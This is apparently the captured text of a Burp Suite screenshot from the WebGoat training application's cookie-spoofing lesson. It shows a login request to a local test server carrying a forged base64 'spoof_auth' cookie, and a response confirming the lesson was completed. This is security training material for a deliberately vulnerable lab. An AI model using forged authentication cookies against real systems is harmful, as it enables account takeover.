 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=wp9NLJx0SamQ5dNTidzmf0K0qdprsfemHhNvG0WR; spoof_auth=
NjM0ODY4NmM0MjQ4NGY0NTc2NjM2ZDZmNzQ=;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username=admin&password=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 19 Oct 2023 09:59:45 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"SpoofCookieAssignment",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 15
Response Headers 6
Done 397 bytes | 63 millis